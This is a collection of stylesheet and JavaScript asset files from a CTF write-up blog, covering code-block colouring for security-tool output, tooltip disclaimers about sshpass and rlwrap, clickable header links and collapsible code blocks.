    background: rgba(75, 156, 211, 0.15);
  }

  /* Nested page TOC items */
  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav .nav > li > a {
    padding-left: 30px;
    font-size: 12px;
    color: #888;
  }

  /* Overlay when drawer is open */
  .toc-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    backdrop-filter: blur(2px);
    z-index: 1000;
    transition: opacity 0.3s ease;
  }

  body.toc-open .toc-overlay {
    display: block;
  }

  /* Hide the original TOC column on mobile */
  .col-sm-3:has(#toc) {
    display: none;
  }

  /* Make content full width on mobile */
  .col-sm-9#postBody {
    flex: 0 0 100%;
    max-width: 100%;
  }
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/syntax.css
body_size: 5845
content:
/* codeblock stlyes */
div.code-collapse div.highlight {
    margin-bottom: unset;
}

div.collapse-wrapper {
    margin-bottom: 15px;
}

.highlighter-rogue > .highlight {
  background-color: #22272e;
}

.highlighter-rouge pre {
  background: #22272e !important;
}

.highlighter-rouge code {
  background-color: #22272e;
  color: #e6e6e6;
}

div .highlight {
  border: 1px solid white;
  border-radius: 5px;
}

.highlighter-rouge .ne,
.highlighter-rouge .nf {
  color: #ff6666bb;
}

.highlighter-rouge .s,
.highlighter-rouge .se,
.highlighter-rouge .s1,
.highlighter-rouge .s2,
.highlighter-rouge .si {
  color: #e46;
}

.highlighter-rouge .mi,
.highlighter-rouge .nb {
  color: #3cc;
}

.highlighter-rouge .nt,
.highlighter-rouge .nn {
  color: #77f;
}

.highlighter-rouge .err {
  background-color: unset;
}

/* console last to override default codeblocks */
div.highlighter-rouge.language-peda:before,
div.highlighter-rouge.language-console:before {
  content: "";
  width: 10px;
  height: 10px;
  margin: -20px 0 0 5px;
  border-radius: 5px;
  background:  #f25d2b;
  box-shadow: 0 0 0 1px #595953, 15px 0 #7d7871, 15px 0 0 1px #595953, 30px 0 #7d7871, 30px 0 0 1px #595953;
  position: absolute;
}

div.highlighter-rouge.language-peda,
div.highlighter-rouge.language-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #380428 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

div.highlighter-rouge.language-peda > div.highlight,
div.highlighter-rouge.language-peda pre,
div.highlighter-rouge.language-peda code,
div.highlighter-rouge.language-console > div.highlight,
div.highlighter-rouge.language-console pre,
div.highlighter-rouge.language-console code {
  border: none;
  background-color: #380428 !important;
  color: #ffd;
}

div.highlighter-rouge.language-console.windows-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #012456 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

div.highlighter-rouge.language-console.windows-console pre,
div.highlighter-rouge.language-console.windows-console code {
  background-color: #012456 !important;
  color: #fff;
}

.language-console .gp {
  color: #8AE234;
  font-weight: bold;
}

.language-console .nt {
  color: #99f;
}

.language-console .go {
  color: #fff;
}

.language-console .highlight {
  border: none;
}

.language-console .s,
.language-console .s2,
.language-console .nn {
  color: #2ad;
}

.netexec-logfail {
  color: #ef2020;
}

.netexec-logpurplefail {
  color: #5d2cb9;
}

.netexec-logsuccess,
.sqlmap-info {
  color: #8ae234;
}

.netexec-shareenum,
.netexec-pwned,
.sqlmap-warn,
.sqlmap-header-yellow {
  color: #fffeb0;
}

.netexec-logmessage,
.netexec-protocol {
  color: #2c74b9;
}

.netexec-errortimestamp {
  color: #006050;
  font-weight: bold;
}

.netexec-errorfile {
  color: #a0a0a0;
}

.feroxbuster-blue,
.diff-lines {
  color: #80b0FF;
}

.feroxbuster-green,
.diff-added {
  color: #10d840;
}

.feroxbuster-yellow {
  color: #FFF800;
}

.feroxbuster-red,
.diff-removed {
  color: #FF0000;
}

.chat-speaker {
  font-style: italic;
  color: #d4a656;
}

.feroxbuster-cyan {
  color: #00FFFF;
}

.language-peda .go {
  color: white;
}

.sqlmap-fail {
  color: white;
  background-color: red;
}

.sqlmap-timestamp,
.sqlmap-header-blue {
  color: #3cc;
}

.sqlmap-error {
  color: #d01010;
}

.sqlmap-header-red {
  color: #FFFeb0;
  background-color: #FF0000A0;
}


/* Base Disclaimer Styles - Shared functionality */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight {
  position: relative;
  margin-bottom: 20px;
}

/* Base disclaimer button positioning and common styles */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight::after {
  position: absolute;
  top: -20px;
  right: 8px;
  background: rgba(45, 55, 72, 0.9);
  color: #e2e8f0;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  cursor: help;
  z-index: 30;
  transition: all 0.3s ease;
  white-space: nowrap;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Base tooltip positioning and common styles */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight::before {
  position: absolute;
  bottom: 40px;
  right: 8px;
  background: rgba(26, 32, 44, 0.95);
  color: #e2e8f0;
  padding: 12px 16px;
  border-radius: 6px;
  font-size: 12px;
  line-height: 1.4;
  max-width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.6);
  z-index: 40;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.3s ease;
  white-space: normal;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Show tooltip on hover */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight:hover::before {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/* Change button color on hover */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight:hover::after {
  background: rgba(74, 85, 104, 0.9);
}

/* Specific disclaimer content - sshpass */
div.highlighter-rouge.language-console.sshpass-disclaimer > div.highlight::after {
  content: "sshpass disclaimer";
}

div.highlighter-rouge.language-console.sshpass-disclaimer > div.highlight::before {
  content: "sshpass is a really nice tool for blog posts about CTFs because it makes it very clear what is happening. It should never be used with real production credentials for security reasons.";
}

/* Specific disclaimer content - rlwrap */
div.highlighter-rouge.language-console.rlwrap-disclaimer > div.highlight::after {
  content: "rlwrap info";
}

div.highlighter-rouge.language-console.rlwrap-disclaimer > div.highlight::before {
  content: "rlwrap provides quality of life upgrades for the reverse shell such as left and right arrow to move within a line, and up arrow for history. It's very nice for Windows reverse shells where a full shell upgrade isn't possible.";
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/links.css
body_size: 342
content:
h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  content: "🔗"; /* Or use a Unicode icon, SVG, or font icon */
  margin-left: 5px;
  font-size: 0.8em;
  vertical-align: middle;
  color: inherit;
}

h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  cursor: pointer;
  opacity: 0.3; /* Fades icon slightly for visual effect */
}

h2:not([data-toc-skip])::after,
h3:not([data-toc-skip])::after,
h4:not([data-toc-skip])::after {
  content: "";
}

h2:not([data-toc-skip]):hover,
h3:not([data-toc-skip]):hover,
h4:not([data-toc-skip]):hover {
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/header_links.js
body_size: 189
content:
document.addEventListener("DOMContentLoaded", () => {
    const headers = document.querySelectorAll("h1, h2, h3, h4, h5, h6");
    headers.forEach(header => {
        header.addEventListener("click", (e) => {
            e.preventDefault();
            const link = `${window.location.origin}${window.location.pathname}#${header.id}`;
            navigator.clipboard.writeText(link)
                .then(console.log("Link copied: ", link))
                .catch(err => console.error("failed to copy link: ", err));
        });
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/collapsable.js
body_size: 3389
content:
window.onload = () => {
    document.querySelectorAll('.code-collapse').forEach((element) => {
        var height = element.getAttribute('data-trunc');
        if (height) {
            // make sure height is valid
            var h = parseInt(height);

            // add wrapper
            var wrapper = document.createElement('div');
            wrapper.style.position = 'relative';
	    wrapper.classList.add('collapse-wrapper');
            element.parentNode.insertBefore(wrapper, element);
            wrapper.appendChild(element);

            // add link
            const link = document.createElement('a');
            link.href = "javascript:void(0)";
            link.textContent = "";
            const img = document.createElement('img');
            img.src = "/icons/expand.png";
            img.alt = "expand";
            img.classList.add("expand-contract");
            link.appendChild(img);
            link.addEventListener('click', click_expand);
            link.style.position = 'absolute';
            link.style.bottom = '15px';
            link.style.right = '15px';
            wrapper.appendChild(link);

            contract(link);
            location.hash = location.hash
        }
    });
};

function click_expand(event) {    
    // expand
    var div = event.srcElement.closest('div').firstChild;
    div.style = '';

    // update link
    var link = event.srcElement.closest('a');
    link.removeEventListener('click', click_expand);
    link.addEventListener('click', click_contract);
    link.querySelector('img').src = "/icons/collapse.png";
    link.title = "Click to collapse to partial view";
}

function click_contract(event) {

    var link = event.srcElement.closest('a');
    contract(link);

    var div = link.parentElement.querySelector('.code-collapse');
    // scroll up
    div.scrollIntoView({
        behavior: 'instant',
        block: 'center'
    })
}

function contract(link) {

    // get element / trunc
    var div = link.parentElement.querySelector('.code-collapse');
    let h = parseInt(div.getAttribute('data-trunc'));

    // hide
    div.style.maskImage = `linear-gradient(to bottom, rgba(0, 0, 0, 1) 0px, rgba(0, 0, 0, 1) ${h-100}px, rgba(0, 0, 0, 0))`;
    div.style.webkitMaskImage = `linear-gradient(to bottom, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) ${h-100}px, rgba(0, 0, 0, 0))`;
    div.style.maxHeight = `${h}px`;
    div.style.marginBottom = "20px";

    // update link
    link.removeEventListener('click', click_contract);
    link.addEventListener('click', click_expand);
    link.querySelector('img').src = "/icons/expand.png"
    link.title = "Click to expand for full content";
}

function click_expand_image(event) {
    // expand
    var img = event.srcElement.closest('div').querySelector('div > picture > img');
    var max_height = img.style.maxHeight
    img.style.maxHeight = '';
    img.style.webkitMaskImage = '';
    img.style.maskImage = '';

    // update link
    var link = event.srcElement.closest('a');
    link.querySelector('img').src = "/icons/collapse.png";
    link.title = "Click to collapse to partial view";
    link.onclick = function() {
        img.style.maxHeight = max_height;
        img.style.webkitMaskImage = 'linear-gradient(rgb(0, 0, 0), rgb(0,0,0) calc(100% - 100px), rgba(0,0,0,0) calc(100% - 20px))';
        img.style.maskImage = 'linear-gradient(rgb(0, 0, 0), rgb(0,0,0) calc(100% - 100px), rgba(0,0,0,0) calc(100% - 20px))';
        link.title = "Click to expand for full content"
        link.querySelector('img').src = '/icons/expand.png'
        link.onclick = click_expand_image;
            // scroll up
        img.scrollIntoView({
            behavior: 'instant',
            block: 'center'
        })
    }
}
